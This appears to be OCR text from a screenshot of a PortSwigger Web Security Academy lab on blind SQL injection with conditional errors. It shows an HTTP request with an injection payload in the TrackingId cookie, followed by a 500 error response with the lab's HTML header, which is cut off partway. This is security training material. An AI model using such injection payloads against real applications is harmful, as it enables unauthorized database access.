 1 GET /product?productId=3 HTTP/2
2 Host: 0a34008303077a74802a03d8009f00e9.web-security-academy.net
3 Cookie: TrackingId=pW1xD1ckAEXfa9Mi'||(SELECT '')||'; session=d5VbDJ9KN606oYgoRpXcXlkl1eZfRz3O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a34008303077a74802a03d8009f00e9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-error
s'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>